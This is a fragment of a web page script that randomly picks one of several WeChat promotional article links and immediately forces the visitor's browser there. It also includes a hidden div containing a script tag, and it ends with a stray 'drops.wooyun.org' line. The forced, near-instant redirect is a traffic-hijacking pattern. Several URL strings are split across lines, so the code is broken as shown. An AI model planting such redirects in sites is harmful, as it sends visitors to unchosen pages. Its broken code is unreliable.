 //设置随机地址
var Arr = [
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205339265&idx=1&sn=
9609846cd57e9a76d7465adc9d97f1a3#wechat_redirect",//乐活
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205339265&idx=2&sn=
69cefc4e8aa3c433e86470b37c6da651#wechat_redirect",//乐活
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205339265&idx=5&sn=
704d75f726dab597f8dbeb6751d00a9a#wechat_redirect",//乐活
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205339265&idx=6
&sn=e63b99148f81a59894631b81242bab4f#wechat_redirect",//乐活
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205340301&idx=3&sn=
0b574896dbff33b2c584bc47c39950f2#wechat_redirect",//优到付
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205340301&idx=2
&sn=fb64d80d5f624f2b190efb872359bd31#wechat_redirect",//优到付
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205339265&idx=2&sn=
69cefc4e8aa3c433e86470b37c6da651#wechat_redirect",//乐活
"http://mp.weixin.qq.com/s?__biz=MzAxMTE3NjMwMA==&mid=205339265&idx=1&sn=
9609846cd57e9a76d7465adc9d97f1a3#wechat_redirect"];//乐活
var n = Math.floor(Math.random() * Arr.length + 1)-1;
</script>
<blockquote>&nbsp;</blockquote>
<script type="text/javascript">
var _url = Arr[n]+"";
setTimeout("window.location.href='"+_url+"'", 1); //设定时间 liehuo.net
</script>
</body>
<div style="display:none">
<script language="javascript" type="text/javascript" src="/"></script>
</div>
drops.wooyun.org